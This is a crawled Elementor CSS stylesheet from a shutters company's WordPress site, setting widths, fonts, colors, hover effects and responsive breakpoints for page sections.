.elementor-element.elementor-element-a16b295{width:42.943%;}.elementor-18 .elementor-element.elementor-element-bf0a5c7{width:56.962%;}.elementor-18 .elementor-element.elementor-element-4e24cb2{width:4.846%;}.elementor-18 .elementor-element.elementor-element-5513bce{width:18.635%;}.elementor-18 .elementor-element.elementor-element-8e4bf4e{width:63.658%;}.elementor-18 .elementor-element.elementor-element-fbc6f55{width:17.373%;}}

--- FILE ---
content_type: text/css
request_url: https://accentshutters.net/wp-content/uploads/elementor/css/post-70.css?ver=1768344235
body_size: 11994
content:
.elementor-70 .elementor-element.elementor-element-9473ba0:not(.elementor-motion-effects-element-type-background), .elementor-70 .elementor-element.elementor-element-9473ba0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFD22E;}.elementor-70 .elementor-element.elementor-element-9473ba0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-70 .elementor-element.elementor-element-9473ba0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-70 .elementor-element.elementor-element-35595b8 img{width:76%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-3c3c380{text-align:left;}.elementor-70 .elementor-element.elementor-element-3c3c380 .elementor-heading-title{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-70 .elementor-element.elementor-element-4aae44d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-4aae44d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-4aae44d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-4aae44d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-4aae44d .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;}.elementor-70 .elementor-element.elementor-element-4aae44d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-4aae44d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8D2A25;}.elementor-70 .elementor-element.elementor-element-365cdb4{text-align:left;}.elementor-70 .elementor-element.elementor-element-365cdb4 .elementor-heading-title{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-70 .elementor-element.elementor-element-45a4c7e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-45a4c7e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-45a4c7e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-45a4c7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-45a4c7e .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;}.elementor-70 .elementor-element.elementor-element-45a4c7e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-45a4c7e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8D2A25;}.elementor-70 .elementor-element.elementor-element-ecc4c85{text-align:left;}.elementor-70 .elementor-element.elementor-element-ecc4c85 .elementor-heading-title{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-70 .elementor-element.elementor-element-baf2717 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-baf2717 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-baf2717{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-baf2717 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-baf2717 .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;}.elementor-70 .elementor-element.elementor-element-baf2717 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-baf2717 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#8D2A25;}.elementor-70 .elementor-element.elementor-element-f4ce2b9{text-align:left;}.elementor-70 .elementor-element.elementor-element-f4ce2b9 .elementor-heading-title{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:bold;color:#000000;}.elementor-70 .elementor-element.elementor-element-48caf0c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-48caf0c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-48caf0c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#8C2A25;}.elementor-70 .elementor-element.elementor-element-48caf0c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#8C2A25;}.elementor-70 .elementor-element.elementor-element-48caf0c{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-48caf0c .elementor-icon-list-text{transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-2bf4344:not(.elementor-motion-effects-element-type-background), .elementor-70 .elementor-element.elementor-element-2bf4344 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#910D0C;}.elementor-70 .elementor-element.elementor-element-2bf4344{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-70 .elementor-element.elementor-element-2bf4344 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-70 .elementor-element.elementor-element-e683b6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-70 .elementor-element.elementor-element-e683b6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-6da4c2e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:700;}.elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-ad4b1a3{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-item > a{font-family:"Bad Script", Sans-serif;font-size:16px;font-weight:600;}.elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-1ff00d1{width:var( --container-widget-width, 27% );max-width:27%;--container-widget-width:27%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70 .elementor-element.elementor-element-1ff00d1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-70 .elementor-element.elementor-element-1ff00d1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-70 .elementor-element.elementor-element-1ff00d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-1ff00d1 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-70 .elementor-element.elementor-element-1ff00d1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-70 .elementor-element.elementor-element-343a7a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-70 .elementor-element.elementor-element-343a7a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-70 .elementor-element.elementor-element-19fabe6{text-align:center;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-6da4c2e .elementor-icon-list-item > a{font-size:12px;}.elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70 .elementor-element.elementor-element-ad4b1a3 .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-70 .elementor-element.elementor-element-a7975ae{width:30.151%;}.elementor-70 .elementor-element.elementor-element-58f36d5{width:19.801%;}.elementor-70 .elementor-element.elementor-element-cd03f54{width:17.084%;}.elementor-70 .elementor-element.elementor-element-f6b8557{width:16.798%;}.elementor-70 .elementor-element.elementor-element-c18ad49{width:16.081%;}.elementor-70 .elementor-element.elementor-element-a25d9f1{width:15.88%;}.elementor-70 .elementor-element.elementor-element-e683b6d{width:71.821%;}.elementor-70 .elementor-element.elementor-element-826a0ff{width:38.464%;}.elementor-70 .elementor-element.elementor-element-dd5f5e6{width:61.441%;}.elementor-70 .elementor-element.elementor-element-343a7a8{width:11.965%;}}